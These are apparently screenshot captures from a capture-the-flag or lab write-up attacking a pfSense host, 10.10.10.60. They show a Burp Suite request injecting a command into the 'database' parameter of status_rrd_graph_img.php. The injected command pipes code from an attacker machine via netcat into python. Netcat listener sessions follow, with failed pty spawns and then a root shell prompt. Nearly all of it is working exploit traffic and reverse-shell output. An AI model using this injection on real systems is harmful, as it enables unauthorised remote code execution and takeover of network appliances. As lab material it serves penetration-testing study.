 Request
Pretty Raw Hex \n
1 GET /status_rrd_graph_img.php?database=queues;nc+10.10.16.2+7777|python+%26 HTTP/1.1
2 Host: 10.10.10.60
3 Cookie: PHPSESSID=309f5fbb03769f45f8ec2cb1e26478d6; cookie_test=1686341808
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://10.10.10.60/status_rrd_graph.php?cat=traffic
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Expires: Sun, 11 Jun 2023 21:22:41 GMT
3 Expires: Mon, 26 Jul 1997 05:00:00 GMT
4 Cache-Control: max-age=180000
5 Cache-Control: no-store, no-cache, must-revalidate
6 Cache-Control: post-check=0, pre-check=0
7 X-Frame-Options: SAMEORIGIN
8 Content-type: image/png
9 Last-Modified: Fri, 09 Jun 2023 19:22:41 GMT
10 Pragma: no-cache
11 Connection: close
12 Date: Fri, 09 Jun 2023 19:22:41 GMT
13 Server: lighttpd/1.4.35
14 Content-Length: 39000
15
16
17 Warning: implode(): Invalid arguments passed in /usr/local/www/status_rrd_graph_img.php on
Search... 0 matches
Done 39,446 bytes | 1,773 millis
Inspector
Selection 3 (0x3)
Selected text
%26
Decoded from: URL encoding
&
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 14
Response headers 13
OSError: [Errno 2] No such file or directory
ls
whoami
^C
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.60] 50349
Traceback (most recent call last):
File "<stdin>", line 8, in <module>
File "/usr/pbi/open-vm-tools-nox11-amd64/lib/python2.7/pty.py", line 167, in spawn
os.execlp(argv[0], *argv)
File "/usr/pbi/open-vm-tools-nox11-amd64/lib/python2.7/os.py", line 327, in execlp
execvp(file, args)
File "/usr/pbi/open-vm-tools-nox11-amd64/lib/python2.7/os.py", line 344, in execvp
_execvpe(file, args)
File "/usr/pbi/open-vm-tools-nox11-amd64/lib/python2.7/os.py", line 368, in _execvpe
func(file, *argrest)
OSError: [Errno 2] No such file or directory
ls
^C
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.60] 63737
Traceback (most recent call last):
File "<stdin>", line 6, in <module>
File "/usr/pbi/open-vm-tools-nox11-amd64/lib/python2.7/pty.py", line 167, in spawn
os.execlp(argv[0], *argv)
File "/usr/pbi/open-vm-tools-nox11-amd64/lib/python2.7/os.py", line 327, in execlp
execvp(file, args)
File "/usr/pbi/open-vm-tools-nox11-amd64/lib/python2.7/os.py", line 344, in execvp
_execvpe(file, args)
File "/usr/pbi/open-vm-tools-nox11-amd64/lib/python2.7/os.py", line 368, in _execvpe
func(file, *argrest)
OSError: [Errno 2] No such file or directory
ls
^C
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.60] 13935
sh: can't access tty; job control turned off
#